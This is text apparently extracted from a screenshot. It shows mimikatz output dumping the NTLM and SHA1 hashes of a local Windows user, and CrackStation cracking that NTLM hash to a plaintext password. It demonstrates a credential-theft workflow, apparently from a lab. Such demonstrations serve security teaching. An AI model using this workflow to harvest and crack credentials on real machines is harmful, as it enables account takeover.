 CrackStation
CrackStation Password Hashing Security Defuse Security
Enter up to 20 non-salted hashes, one per
726abc3be1ee73803dc07eada19b6d30
Supports: LM, NTLM, md2, md4, md5, md5(md5_
.#####. mimikatz 2.2.0 (x86) #18362 Jan 4 2020 18:59:01
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # Privilege '20' OK
mimikatz #
Authentication Id : 0 ; 134465 (00000000:00020d41)
Session : Interactive from 1
User Name : User10
Domain : DESKTOP-4R4GE5U
Logon Server : DESKTOP-4R4GE5U
Logon Time : 2/2/2020 2:56:26 PM
SID : S-1-5-21-2041953754-505250801-322216669-1001
msv :
[00000003] Primary
* Username : User10
* Domain : DESKTOP-4R4GE5U
* NTLM : 726abc3be1ee73803dc07eada19b6d30
* SHA1 : 9c18e3a6f87d0272f1c09d64582dbcaa32399ea2
tspkg :
wdigest :
* Username : User10
* Domain : DESKTOP-4R4GE5U
* Password : (null)
kerberos :
* Username : User10
* Domain : DESKTOP-4R4GE5U
* Password : (null)
ssp :
credman :
726abc3be1ee73803dc07eada19b6d30 NTLM P@ssw0rd!123
Color Codes: Green: Exact match, Yellow: Partial match, Red: Not found.